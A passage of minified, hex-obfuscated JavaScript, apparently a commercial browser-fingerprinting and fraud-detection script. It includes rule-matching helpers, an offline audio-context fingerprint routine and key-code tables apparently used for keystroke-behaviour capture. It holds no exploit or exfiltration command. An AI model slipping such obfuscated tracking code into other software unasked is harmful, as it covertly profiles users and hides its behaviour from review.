if(!td_BA){if(this.shouldDocumentExactNeg(td_pj)){return true;}if(this.shouldDocumentExactPos(td_pj)){return false;}}var td_Jw=[];if(td_FL&&td_Dl(td_pj.length)&&td_pj.length===td_Wn){td_rb(td_Jw,td_sH.m_attr_to_query,td_pj);
}if(td_BA&&td_Jw.length===0){return false;}var td_Ea=td_Vq(td_sH.m_ruleSet,td_pj,td_Jw);if(td_Ea){this.setDocumentExactNeg(td_pj);}else{this.setDocumentExactPos(td_pj);}return td_Ea;};this.shouldUseContextAsIdByEvent=function(td_fh){if(!td_Dl(td_fh)){return false;
}var td_Sa=td_B5(td_fh);var td_nW=td_ya(td_Sa);if(!td_nW){if(this.shouldUseContextAsIdExactNeg(td_Sa)){return true;}if(this.shouldUseContextAsIdExactPos(td_Sa)){return false;}}var td_TR=[];if(td_FL){td_K8(td_TR,td_bL.m_attr_to_query,td_fh);
}if(td_nW&&td_TR.length===0){return false;}var td_Td=td_Vq(td_bL.m_ruleSet,td_Sa,td_TR);if(td_Td){td_Ik(td_Sa,td_Td);this.setUseContextAsIdExactNeg(td_Sa);}else{this.setUseContextAsIdExactPos(td_Sa);}return td_Td;
};this.shouldUseContextAsIdByIdent=function(td_bc){if(!td_Dl(td_bc)||td_ya(td_bc)){return false;}var td_U9=td_ya(td_bc);if(!td_U9){if(this.shouldUseContextAsIdExactNeg(td_bc)){return true;}if(this.shouldUseContextAsIdExactPos(td_bc)){return false;
}}var td_My=[];if(td_FL&&td_Dl(td_bc.length)&&td_bc.length===td_Wn){td_rb(td_My,td_bL.m_attr_to_query,td_bc);}if(td_U9&&td_My.length===0){return false;}var td_jb=td_Vq(td_bL.m_ruleSet,td_bc,td_My);if(td_jb){td_Ik(td_bc,td_jb);
this.setUseContextAsIdExactNeg(td_bc);}else{this.setUseContextAsIdExactPos(td_bc);}return td_jb;};this.getContextAsIdList=function(){if(1>td_bL.m_update_container.length){return null;}var td_Bi=td_4o.deepCopyJson(td_bL.m_update_container);
td_bL.m_update_container.length=0;return td_Bi;};}if(!td_bF){if(typeof td_4x!==[][[]]+""&&td_4x!==null){td_dz(td_EV.m_ruleSet,td_EV.m_attr_to_query,td_EV.m_exactMatchNeg,td_4x);}td_K6=td_EV.m_ruleSet.length;
td_bF=true;}if(!td_kh){if(typeof td_5n!==[][[]]+""&&td_5n!==null){td_dz(td_PI.m_ruleSet,td_PI.m_attr_to_query,td_PI.m_exactMatchNeg,td_5n);}td_jV=td_PI.m_ruleSet.length;td_kh=true;}if(!td_kS){if(typeof td_5w!==[][[]]+""&&td_5w!==null){td_dz(td_Gd.m_ruleSet,td_Gd.m_attr_to_query,td_Gd.m_exactMatchNeg,td_5w);
}td_D9=td_Gd.m_ruleSet.length;td_kS=true;}if(!td_IG){if(typeof td_6Y!==[][[]]+""&&td_6Y!==null){td_dz(td_l3.m_ruleSet,td_l3.m_attr_to_query,td_l3.m_exactMatchNeg,td_6Y);}td_Zz=td_l3.m_ruleSet.length;td_IG=true;
}if(!td_O8){if(typeof td_6j!==[][[]]+""&&td_6j!==null){td_dz(td_sH.m_ruleSet,td_sH.m_attr_to_query,td_sH.m_exactMatchNeg,td_6j);}td_vJ=td_sH.m_ruleSet.length;td_O8=true;}if(!td_DL){if(typeof td_6o!==[][[]]+""&&td_6o!==null){td_dz(td_bL.m_ruleSet,td_bL.m_attr_to_query,td_bL.m_exactMatchNeg,td_6o);
}td_j2=td_bL.m_ruleSet.length;td_DL=true;}return[td_K6,td_jV,td_D9,td_Zz,new td_OC()];}if(typeof Array===[][[]]+""||Array===null||typeof Array.isArray===[][[]]+""||Array.isArray===null||typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null||typeof JSON.parse===[][[]]+""||JSON.parse===null){return null;
}if(typeof td_bD!==[][[]]+""&&td_bD===null){td_bD=new td_lJ();}return td_bD;}td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730=new td_4o.td_2W("\x31\x34\x38\x30\x66\x65\x39\x63\x39\x62\x34\x65\x34\x62\x62\x34\x61\x36\x36\x34\x39\x64\x35\x39\x64\x64\x62\x33\x34\x37\x33\x30\x34\x32\x34\x30\x34\x61\x35\x39\x30\x38\x30\x32\x35\x66\x31\x36\x35\x37\x30\x31\x34\x30\x30\x63\x35\x62\x30\x63\x33\x39\x35\x62\x30\x33\x35\x63\x35\x33\x35\x37\x34\x64\x34\x34\x37\x34\x34\x62\x31\x36\x30\x35\x31\x62\x36\x65\x34\x31\x35\x39\x35\x38\x35\x65\x35\x65\x34\x33\x35\x36\x35\x33\x30\x39\x30\x38\x34\x39\x30\x66\x35\x63\x31\x36\x35\x31\x30\x61\x35\x61\x30\x65\x30\x64\x35\x35\x30\x35");
function td_K(td_Q,td_Z,td_l){if(typeof td_l===[][[]]+""||td_l===null){td_l=0;}else{if(td_l<0){td_l=Math.max(0,td_Q.length+td_l);}}for(var td_x=td_l,td_W=td_Q.length;td_x<td_W;td_x++){if(td_Q[td_x]===td_Z){return td_x;
}}return -1;}function td_N(td_B,td_A,td_Q){return td_B.indexOf(td_A,td_Q);}function td_I(td_A){if(typeof td_A!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(0,6)):null)||td_A===null||typeof td_A.replace===[][[]]+""||td_A.replace===null){return null;
}return td_A.replace(/^\s+|\s+$/g,"");}function td_F(td_v){if(typeof td_v!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(0,6)):null)||td_v===null||typeof td_v.trim===[][[]]+""||td_v.trim===null){return null;
}return td_v.trim();}function td_2b(td_E){if(typeof td_E!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(0,6)):null)||td_E===null||typeof td_E.trim===[][[]]+""||td_E.trim===null){return null;
}return td_E.trim();}function td_1R(td_U,td_R,td_B){return td_U.indexOf(td_R,td_B);}function td_o(){return Date.now();}function td_t(){return new Date().getTime();}function td_j(){return performance.now();
}function td_G(){return window.performance.now();}function td_4m(td_U){return parseFloat(td_U);}function td_5m(td_D){return parseInt(td_D);}function td_5b(td_E){return isNaN(td_E);}function td_1E(td_m){return isFinite(td_m);
}function td_s(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_4m=Number.parseFloat;td_5m=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_4m=parseFloat;
td_5m=parseInt;}else{td_4m=null;td_5m=null;}}if(typeof Number.isNaN!==[][[]]+""){td_5b=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_5b=isNaN;}else{td_5b=null;}}if(typeof Number.isFinite!==[][[]]+""){td_1E=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_1E=isFinite;}else{td_1E=null;}}}function td_M(){if(!Array.prototype.indexOf){td_1R=td_K;}else{td_1R=td_N;}if(typeof String.prototype.trim!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(6,8)):null)){td_2b=td_I;
}else{td_2b=td_F;}if(typeof Date.now===[][[]]+""){td_o=td_t;}var td_v=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_j=td_G;
}else{td_j=td_o;td_v=true;}}if(!td_v){var td_Q=td_j();var td_W=td_Q.toFixed();if(td_Q===td_W){td_j=td_o;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_y){return Object.prototype.toString.call(td_y)===((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(14,14)):null);
};}td_s();}function td_1v(td_Z){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(28,7)):null)&&document.readyState===((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(35,8)):null)){td_Z();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_Z,300);}else{var td_W=200;var td_v;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(28,7)):null)&&window!==null){td_v=window;
}else{td_v=document.body;}if(td_v.addEventListener){td_v.addEventListener(Number(343388).toString(25),function(){setTimeout(td_Z,td_W);},false);}else{if(td_v.attachEvent){td_v.attachEvent(((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(43,6)):null),function(){setTimeout(td_Z,td_W);
},false);}else{var td_E=td_v.onload;td_v.onload=new function(){var td_x=true;if(td_E!==null&&typeof td_E===((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(6,8)):null)){td_x=td_E();
}setTimeout(td_Z,td_W);td_v.onload=td_E;return td_x;};}}}}}function td_L(){if(typeof td_1x!==[][[]]+""){td_1x();}if(typeof td_3v!==[][[]]+""){td_3v();}if(typeof td_6J!==[][[]]+""){td_6J();}if(typeof td_0N!==[][[]]+""){if(typeof td_4R!==[][[]]+""&&td_4R!==null){td_0N(td_4R,false);
}if(typeof td_2z!==[][[]]+""&&td_2z!==null){td_0N(td_2z,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_3s!==[][[]]+""){td_3s();}if(typeof td_1A!==[][[]]+""){td_1A.start();}if(typeof td_2x!==[][[]]+""){td_2x.start();
}if(typeof td_5t!==[][[]]+""){td_5t();}}function td_5g(){try{td_4o.td_5T();td_4o.td_1h(document);td_2N.td_0B();td_M();var td_U="1";if(typeof td_4o.td_5x!==[][[]]+""&&td_4o.td_5x!==null&&td_4o.td_5x===td_U){td_L();
}else{td_1v(td_L);}}catch(td_e){}}td_4o.tdz_3dd2546292724b22afbac29c1b5a6e4e=new td_4o.td_2W("\x33\x64\x64\x32\x35\x34\x36\x32\x39\x32\x37\x32\x34\x62\x32\x32\x61\x66\x62\x61\x63\x32\x39\x63\x31\x62\x35\x61\x36\x65\x34\x65\x34\x36\x31\x37\x30\x31\x31\x32\x34\x36\x34\x30\x34\x34\x35\x62\x35\x61\x34\x36\x31\x31\x35\x33\x34\x31\x30\x36\x35\x61\x30\x66\x30\x30\x31\x33\x30\x36\x30\x39\x35\x39\x34\x36\x34\x62\x30\x61\x35\x30\x30\x63\x35\x32\x30\x64\x35\x33");
var td_4o=td_4o||{};function td_2J(){((typeof(td_4o.tdz_3dd2546292724b22afbac29c1b5a6e4e)!=="undefined"&&typeof(td_4o.tdz_3dd2546292724b22afbac29c1b5a6e4e.td_f)!=="undefined")?(td_4o.tdz_3dd2546292724b22afbac29c1b5a6e4e.td_f(0,10)):null);
var td_f5=null;var td_r7=true;var td_gj=null;var td_qG=null;this.tryAgain=function(){return(td_f5!==null)?false:td_r7;};this.getFPParams=function(){if(td_f5!==null){return((typeof(td_4o.tdz_3dd2546292724b22afbac29c1b5a6e4e)!=="undefined"&&typeof(td_4o.tdz_3dd2546292724b22afbac29c1b5a6e4e.td_f)!=="undefined")?(td_4o.tdz_3dd2546292724b22afbac29c1b5a6e4e.td_f(10,6)):null)+td_f5;
}return null;};this.getRunTimeMS=function(){if(td_qG!==null){return((typeof(td_4o.tdz_3dd2546292724b22afbac29c1b5a6e4e)!=="undefined"&&typeof(td_4o.tdz_3dd2546292724b22afbac29c1b5a6e4e.td_f)!=="undefined")?(td_4o.tdz_3dd2546292724b22afbac29c1b5a6e4e.td_f(16,5)):null)+td_4o.toFixed(td_qG,2);
}return"";};function td_ij(){var td_Tc=td_j();try{var td_RD=td_gj.createOscillator();td_RD.type=((typeof(td_4o.tdz_3dd2546292724b22afbac29c1b5a6e4e)!=="undefined"&&typeof(td_4o.tdz_3dd2546292724b22afbac29c1b5a6e4e.td_f)!=="undefined")?(td_4o.tdz_3dd2546292724b22afbac29c1b5a6e4e.td_f(21,8)):null);
td_RD.frequency.value=10000;var td_LD=td_gj.createDynamicsCompressor();td_LD.threshold&&(td_LD.threshold.value=-50);td_LD.knee&&(td_LD.knee.value=40);td_LD.ratio&&(td_LD.ratio.value=12);td_LD.reduction&&(td_LD.reduction.value=-20);
td_LD.attack&&(td_LD.attack.value=0);td_LD.release&&(td_LD.release.value=0.25);td_RD.connect(td_LD);td_LD.connect(td_gj.destination);td_RD.start(0);td_gj.startRendering();td_gj.oncomplete=function(td_xW){var td_hw=td_j();
if(typeof td_xW.renderedBuffer===[][[]]+""){return;}var td_wO=new td_0X();for(var td_vW=0;td_vW<td_xW.renderedBuffer.length;td_vW++){td_wO.update(td_xW.renderedBuffer.getChannelData(0)[td_vW].toString());
}td_LD.disconnect();td_f5=td_wO.toString();td_qG+=td_j()-td_hw;};}catch(td_kO){td_r7=false;}td_qG+=td_j()-td_Tc;}this.setup=function(){var td_Tc=td_j();try{if(td_gj=new (window.OfflineAudioContext||window.webkitOfflineAudioContext)(1,44100,44100),!td_gj){return null;
}setTimeout(function(){td_ij();});}catch(td_qq){td_r7=false;}td_qG=td_j()-td_Tc;};}td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70=new td_4o.td_2W("\x66\x32\x36\x63\x31\x64\x30\x63\x35\x63\x32\x62\x34\x36\x34\x63\x38\x32\x38\x66\x63\x31\x65\x30\x33\x66\x30\x62\x30\x65\x37\x30\x30\x30\x35\x66\x35\x30\x30\x37\x35\x33\x30\x66\x35\x32\x30\x65\x35\x37\x30\x36\x35\x30\x31\x36\x35\x64\x35\x32\x36\x30\x30\x32\x35\x61\x34\x32\x35\x39\x31\x35\x31\x30\x34\x36\x30\x61\x34\x32\x35\x37\x32\x33\x34\x36\x30\x37\x35\x65\x31\x31\x37\x34\x34\x35\x31\x35\x34\x36\x35\x39\x30\x65\x37\x34\x31\x32\x35\x35\x30\x64\x34\x31\x32\x61\x37\x63\x33\x32\x36\x31\x36\x32\x35\x35\x31\x36\x34\x63\x35\x64\x35\x65\x30\x66\x30\x66\x35\x64\x30\x30\x35\x34\x35\x38\x30\x33\x34\x39\x30\x30\x35\x66\x30\x34\x34\x35\x35\x34\x30\x64\x35\x37\x34\x66\x30\x37\x35\x65\x31\x33\x35\x65\x30\x30\x35\x64\x30\x32\x34\x30\x30\x33\x35\x37\x34\x32\x35\x31\x31\x31\x35\x33\x35\x37\x34\x31\x31\x33\x31\x33\x37\x32\x30\x34\x34\x30\x34\x30\x32\x61\x35\x66\x30\x31\x35\x62\x33\x31\x37\x32\x36\x38\x33\x32\x37\x33\x36\x34\x32\x36\x37\x30\x33\x37\x37\x35\x32\x66\x37\x30\x32\x30\x36\x36\x30\x33\x34\x31\x34\x32\x35\x62\x30\x30\x35\x37\x35\x66\x34\x38\x30\x61\x30\x36\x34\x35\x30\x30\x34\x30\x35\x32\x31\x35\x34\x34\x30\x37\x37\x35\x30\x62\x34\x33\x35\x35\x31\x34\x37\x33\x34\x34\x31\x31\x35\x65\x31\x33\x37\x63\x30\x36\x35\x33\x31\x37\x37\x33\x31\x30\x34\x36\x35\x39\x34\x33\x33\x36\x34\x38\x37\x33\x34\x61\x31\x34\x30\x63\x34\x36\x33\x37\x35\x39\x35\x34\x30\x65\x34\x34\x32\x33\x34\x32\x31\x37\x35\x38\x34\x37\x32\x32\x35\x64\x34\x31\x30\x64\x37\x65\x31\x30\x35\x38\x30\x36\x34\x37\x31\x30\x35\x61\x30\x62\x35\x32\x34\x32\x35\x35\x30\x66\x34\x63\x35\x63\x35\x39\x31\x30\x30\x61\x35\x36\x30\x34\x34\x34\x35\x61\x30\x39\x35\x65\x31\x30\x35\x35\x30\x39\x35\x38\x35\x31\x30\x32\x35\x64\x35\x34\x30\x39\x35\x34\x30\x37\x34\x34\x30\x32\x35\x36\x30\x30\x35\x37\x31\x31\x34\x37\x35\x35\x35\x62\x31\x36\x35\x36\x34\x36\x36\x37\x30\x61\x30\x36\x35\x66\x33\x61\x35\x64\x35\x61\x30\x38\x36\x66\x30\x66\x35\x31\x31\x64\x36\x38\x35\x31\x31\x30\x35\x35\x36\x39\x31\x30\x34\x35\x30\x30\x35\x34\x31\x34\x35\x30\x30\x66\x35\x65\x30\x34\x35\x38\x35\x66\x35\x33\x30\x62\x34\x63\x34\x32\x34\x38\x30\x32\x31\x33\x34\x31\x31\x31\x34\x32\x34\x31\x30\x32\x34\x32\x31\x30\x34\x34\x31\x36\x34\x33\x35\x31\x31\x34\x34\x36\x35\x33\x30\x64\x35\x35");
var td_4o=td_4o||{};td_4o.kb={};td_4o.kb.VERSION_REF=0;td_4o.kb.BASE_HANDLE_REF=1;td_4o.kb.LEGACY_REPORT_REF=2;td_4o.kb.BHS_REPORT_REF=3;td_4o.kb.MAX_SIZE_ANALYTICS_REF=4;td_4o.kb.MAX_SIZE_STAT_REF=5;td_4o.kb.MAX_SIZE_COMBO_REF=6;
td_4o.kb.MAX_SIZE_BHSW=7;td_4o.kb.MAX_SIZE_BHSKSTE=8;td_4o.kb.MAX_SIZE_BHSKST=9;td_4o.kb.MAX_SIZE_BHSFDCXT=10;td_4o.kb.HELPERS_REF=11;td_4o.kb.CRIT_SELECTOR=12;td_4o.kb.PRE_COLLECTOR=13;td_4o.kb.ID_BEFORE_NAME=14;
td_4o.kb.MAX_SIZE_BHSFDIK=15;td_4o.kb.MAX_SIZE_BHSFDCAD=16;td_4o.kb.ANALYTICS_OFFSET=1;td_4o.kb.STATS_OFFSET=2;td_4o.kb.RAW_OFFSET=4;td_4o.kb.LIVENESS_OFFSET=16;td_4o.kb.TYPE_FILTER_OFFSET=32;td_4o.kb.M_DATA_KEY_TYPE=0;
td_4o.kb.M_DATA_KEY_ELEMENT=1;td_4o.kb.STATIC_MASK_DRESSING=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(0,2)):null);
td_4o.kb.DYNAMIC_MASK_DRESSING=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(2,2)):null);
td_4o.kb.BHS_KEY_EVENT_UNDEF="n";td_4o.kb.BHS_KEY_EVENT_CLEAR="f";function td_5A(td_I6,td_L3,td_at,td_kz){var td_jM=1;var td_hx=1;var td_fB=30000;var td_DR=250;td_I6=(typeof td_I6!==[][[]]+"")?td_4o.toNumber(td_I6):td_jM;
td_L3=(typeof td_L3!==[][[]]+"")?td_4o.toNumber(td_L3):td_fB;td_at=(typeof td_at!==[][[]]+"")?td_4o.toNumber(td_at):td_DR;var td_bV=(td_I6===null||td_jM>td_I6)?td_jM:td_I6;var td_QQ=(td_L3===null||td_hx>td_L3)?td_fB:td_L3;
var td_UT=(td_at===null||td_DR>td_at)?td_DR:td_at;var td_de=2000;var td_Ak=2000;var td_Hf=1024;var td_gV=1024;var td_bs=100;var td_yu=32000-td_de-td_Ak-td_Hf-td_gV-td_bs-256;var td_A3=32000;var td_gS=32000;
var td_zu=32000;var td_oE=5;var td_Un=40;var td_aF=1000;var td_Lg=10;var td_bH=3000;var td_FV=86400000;var td_Yr=true;var td_hn=1000;var td_HK=40;var td_pO=2;var td_Dj=td_4o.IDENT_TYPE;var td_cF=td_4o.IDENT_ID;
var td_Z4=td_4o.IDENT_NAME;var td_SD=td_4o.kb.STATIC_MASK_DRESSING;var td_CH=td_4o.kb.DYNAMIC_MASK_DRESSING;var td_vl=td_4o.kb.BHS_KEY_EVENT_UNDEF;var td_wZ=td_4o.kb.BHS_KEY_EVENT_CLEAR;var td_si=8;var td_A7=9;
var td_GM=13;var td_lk=16;var td_a0=17;var td_Pi=18;var td_eb=20;var td_tw=37;var td_P9=38;var td_yf=39;var td_gQ=40;var td_je=45;var td_Ld=46;var td_Km=91;var td_Bk=91;var td_l4=92;var td_YH=93;var td_zh=65;
var td_fs=67;var td_Ad=82;var td_Z5=86;var td_YO=88;var td_LV=90;var td_hO=112;var td_fA=124;var td_Kk=null;var td_Fa=null;var td_U0=null;var td_e4=null;var td_tD=null;var td_pv=null;var td_qC=false;var td_E4={};
var td_ug={};var td_BB=[];var td_JN={};var td_n5={};var td_dP=td_FK();var td_Cl=td_Ma();var td_Ui=td_o();var td_eI=null;var td_Ep={};var td_mi=0;var td_TG=0;var td_e5=false;var td_DZ=0;var td_o1=[];var td_Wo=null;
var td_Qq=false;var td_na=false;var td_ab=false;var td_Xy=0;var td_M1=null;var td_r2={};var td_XZ=[td_a0,td_Pi,td_Ad,td_Bk,td_l4,td_YH];var td_Cs=[td_lk,td_a0,td_Bk,td_l4,td_YH];var td_MO=null;var td_P5=null;
var td_dO={};var td_gu={};var td_gs=0;var td_ar=null;var td_xG=null;var td_cK={};var td_p0=[];var td_oV={};var td_Qc=-1;var td_P8={};var td_G5={"\x6b\x6e":0,"\x6b\x32\x32\x39":0};var td_dA=false;var td_qB=null;
var td_ds=null;var td_jE=false;var td_Qf=false;var td_gy=true;var td_UI=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(4,2)):null);
var td_Rz=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(6,2)):null);
var td_bi=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(8,2)):null);
var td_be=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(10,2)):null);
var td_pH=false;var td_zr={};var td_K9={"\x41\x6c\x74":18,"\x41\x6c\x74\x4c\x65\x66\x74":18,"\x41\x6c\x74\x52\x69\x67\x68\x74":18,"\x41\x6c\x74\x47\x72\x61\x70\x68":18,"\x43\x61\x70\x73\x4c\x6f\x63\x6b":20,"\x43\x6f\x6e\x74\x72\x6f\x6c":17,"\x43\x6f\x6e\x74\x72\x6f\x6c\x4c\x65\x66\x74":17,"\x43\x6f\x6e\x74\x72\x6f\x6c\x52\x49\x67\x68\x74":17,"\x46\x6e":119,"\x53\x75\x70\x65\x72":91,"\x48\x79\x70\x65\x72":91,"\x4d\x65\x74\x61":91,"\x4d\x65\x74\x61\x4c\x65\x66\x74":91,"\x4d\x65\x74\x61\x52\x69\x67\x68\x74":93,"\x4f\x53":91,"\x4f\x53\x4c\x65\x66\x74":91,"\x4f\x53\x52\x69\x67\x68\x74":93,"\x4e\x75\x6d\x4c\x6f\x63\x6b":144,"\x53\x63\x72\x6f\x6c\x6c\x4c\x6f\x63\x6b":145,"\x53\x68\x69\x66\x74":16,"\x53\x68\x69\x66\x74\x4c\x65\x66\x74":16,"\x53\x68\x69\x66\x74\x52\x69\x67\x68\x74":16,"\x53\x79\x6d\x62\x6f\x6c":63,"\x45\x6e\x74\x65\x72":13,"\x54\x61\x62":9,"\x53\x70\x61\x63\x65":32,"\x41\x72\x72\x6f\x77\x44\x6f\x77\x6e":40,"\x41\x72\x72\x6f\x77\x4c\x65\x66\x74":37,"\x41\x72\x72\x6f\x77\x52\x69\x67\x68\x74":39,"\x41\x72\x72\x6f\x77\x55\x70":38,"\x44\x6f\x77\x6e":40,"\x4c\x65\x66\x74":37,"\x52\x69\x67\x68\x74":39,"\x55\x70":38,"\x45\x6e\x64":35,"\x48\x6f\x6d\x65":36,"\x50\x61\x67\x65\x44\x6f\x77\x6e":34,"\x50\x61\x67\x65\x55\x70":33,"\x42\x61\x63\x6b\x73\x70\x61\x63\x65":8,"\x43\x6c\x65\x61\x72":144,"\x43\x6f\x70\x79":242,"\x43\x72\x53\x65\x6c":247,"\x44\x65\x6c\x65\x74\x65":46,"\x45\x78\x53\x65\x6c":248,"\x49\x6e\x73\x65\x72\x74":45,"\x53\x70\x61\x63\x65\x62\x61\x72":32,"\x41\x63\x63\x65\x70\x74":30,"\x41\x74\x74\x6e":240,"\x43\x61\x6e\x63\x65\x6c":3,"\x43\x6f\x6e\x74\x65\x78\x74\x4d\x65\x6e\x75":93,"\x45\x73\x63\x61\x70\x65":27,"\x45\x73\x63":27,"\x45\x78\x65\x63\x75\x74\x65":43,"\x46\x69\x6e\x69\x73\x68":241,"\x48\x65\x6c\x70":45,"\x50\x61\x75\x73\x65":19,"\x50\x6c\x61\x79":250,"\x53\x65\x6c\x65\x63\x74":41,"\x5a\x6f\x6f\x6d\x49\x6e":168,"\x5a\x6f\x6f\x6d\x4f\x75\x74":169,"\x50\x72\x69\x6e\x74\x53\x63\x72\x65\x65\x6e":44,"\x4e\x75\x6d\x70\x61\x64\x45\x6e\x74\x65\x72":13,"\x4e\x75\x6d\x70\x61\x64\x44\x65\x63\x69\x6d\x61\x6c":110,"\x4d\x75\x6c\x74\x69\x70\x6c\x79":155,"\x4e\x75\x6d\x70\x61\x64\x4d\x75\x6c\x74\x69\x70\x6c\x79":106,"\x41\x64\x64":157,"\x4e\x75\x6d\x70\x61\x64\x41\x64\x64":107,"\x44\x69\x76\x69\x64\x65":154,"\x4e\x75\x6d\x70\x61\x64\x44\x69\x76\x69\x64\x65":111,"\x53\x75\x62\x74\x72\x61\x63\x74":156,"\x4e\x75\x6d\x70\x61\x64\x53\x75\x62\x74\x72\x61\x63\x74":109,"\x53\x65\x70\x61\x72\x61\x74\x6f\x72":159,"\x4e\x75\x6d\x70\x61\x64\x45\x71\x75\x61\x6c":12,"\x46\x31":112,"\x46\x32":113,"\x46\x33":114,"\x46\x34":115,"\x46\x35":116,"\x46\x36":117,"\x46\x37":118,"\x46\x38":119,"\x46\x39":120,"\x46\x31\x30":121,"\x46\x31\x31":122,"\x46\x31\x32":123,"\x46\x31\x33":124,"\x46\x31\x34":125,"\x46\x31\x35":126,"\x46\x31\x36":127,"\x46\x31\x37":128,"\x46\x31\x38":129,"\x46\x31\x39":130,"\x46\x32\x30":131,"\x46\x32\x31":132,"\x46\x32\x32":133,"\x46\x32\x33":134,"\x46\x32\x34":135,"\x42\x72\x6f\x77\x73\x65\x72\x42\x61\x63\x6b":4,"\x42\x72\x6f\x77\x73\x65\x72\x46\x61\x76\x6f\x72\x69\x74\x65\x73":174,"\x42\x72\x6f\x77\x73\x65\x72\x46\x6f\x72\x77\x61\x72\x64":125,"\x42\x72\x6f\x77\x73\x65\x72\x48\x6f\x6d\x65":3,"\x42\x72\x6f\x77\x73\x65\x72\x52\x65\x66\x72\x65\x73\x68":0,"\x42\x72\x6f\x77\x73\x65\x72\x53\x65\x61\x72\x63\x68":84,"\x42\x72\x6f\x77\x73\x65\x72\x53\x74\x6f\x70":0};
var td_zQ={32:32,33:49,64:50,35:51,36:52,37:53,94:54,38:55,42:56,40:57,41:48,45:189,95:189,61:187,43:187,59:186,58:186,44:188,60:188,46:190,62:190,47:191,63:191,96:192,126:192,91:219,123:219,92:220,124:220,93:221,125:221,39:222,34:222};
